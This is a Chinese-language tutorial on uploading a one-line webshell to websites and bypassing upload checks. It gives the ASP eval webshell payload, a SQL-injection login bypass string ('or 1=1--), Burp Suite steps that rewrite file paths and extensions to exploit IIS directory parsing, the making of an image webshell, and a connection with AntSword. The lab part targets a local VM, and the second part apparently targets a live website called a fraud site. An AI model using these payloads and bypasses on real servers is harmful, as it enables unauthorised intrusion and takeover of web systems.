一句话木马——上传+绕过

前期准备

软件:burp,中国蚁剑

环境:酷维网站,VM虚拟机

具体操作







1.网站管理打开,进入bookpic目录(C:\Inetpub\cms\cms\bookpic),添加a.asp文件(一句话木马上传点)



2.调出属性,修改为IP,应用后确定

3.用物理机打开网站,进入admin目录,进入http://192.168.1.29/admin/Admin_Login.asp后台管理界面



使用万能密码 账号:admin 'or 1=1-- 密码:任意



进入后去添加公告里找上传点

4.打开burpsuit,配置一下proxy(switchy omega)

上传+绕过有两个方法

方法1

burp绕过(传后格式验证)







制作1.asp一句话木马

文本输入<%eval request ("POST")%> 另存为

在1.asp文件里一句话木马前面多加一些文字信息——为了使文件容量变大,要不然网站识别不了







上传后抓包,修改文件路径为bookpic/a.asp/,再修改文件上传后缀为jpg,放行,拦截关闭



访问路径:IP/bookpic/a.asp/20246215171536061.jpg

没有显示php代码说明解析成功

中国蚁剑连接成功

方法2

制作一句话木马图片(传前格式验证)

参考——https://blog.csdn.net/weixin_45571987/article/details/115426542

1.测试网站

访问上传路径,上传成功

后台数据库也有显示

这里有点问题,jpg蚁剑连不了,要php格式的文件,连接失败

这种适合传前格式验证,上传后bp抓包改jpg后缀为php才能用蚁剑连接

2.其他网站

文件上传漏洞利用(重点讲)



使用burp,点击代理,开启拦截,并打开自带浏览器登录网站前台,寻找可能的文件上传点,发现在个人照片上有上传可能,传入图片马

图片木马制作

创建文本文件,输入 ,另存为jpg格式

上传图片,进行bp拦截,修改thumb的JPEG格式为PHP

发现传输数据使用base64编码,再接使用在线工具进行解密

图片为上传的图片马数据,即证明图片马能上传到诈骗网站

粘贴到burp拦截数据包处,放行数据包





在浏览器中右键头像另外网页打开,查找文件上传路径



打开中国蚁剑进行连接,其中连接密码在图片马中进行设置为abc

成功接入

浙公网安备 33010602011771号

浙公网安备 33010602011771号